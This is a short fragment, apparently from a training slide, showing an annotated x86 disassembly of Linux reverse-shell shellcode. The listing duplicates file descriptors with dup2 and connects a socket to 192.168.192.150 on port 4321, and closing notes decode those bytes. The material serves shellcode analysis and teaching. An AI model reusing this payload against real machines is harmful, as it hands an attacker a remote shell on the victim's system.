 0x0000000a 89e1 mov ecx, esp
0x0000000c cd80 int 0x80 ;syscall[0xffffffff][0]=?
0x0000000e 93 xchg eax, ebx
0x0000000f 59 pop ecx
.-> 0x00000010 b03f mov al, 0x3f ; '?' ; 63
| 0x00000012 cd80 int 0x80 ;syscall[0xffffffff][0]=?
| 0x00000014 49 dec ecx
`=< 0x00000015 79f9 jns 0x10
0x00000017 5b pop ebx
0x00000018 5a pop edx
0x00000019 68c0a8c096 push 0x96c0a8c0
0x0000001e 666810e1 push 0xe110
0x00000022 43 inc ebx
0x00000023 6653 push bx
0x00000025 89e1 mov ecx, esp
0x00000027 b066 mov al, 0x66
0x00000029 50 push eax
0x0000002a 51 push ecx
0x0000002b 53 push ebx
0x0000002c 89e1 mov ecx, esp
0x0000002e 43 inc ebx
0x0000002f cd80 int 0x80 ;syscall[0xffffffff][0]=?
192.168.192.150
= 0x96c0a8c0 =
c0 a8 c0 96
port 4321 =
0xe110 = 10 e1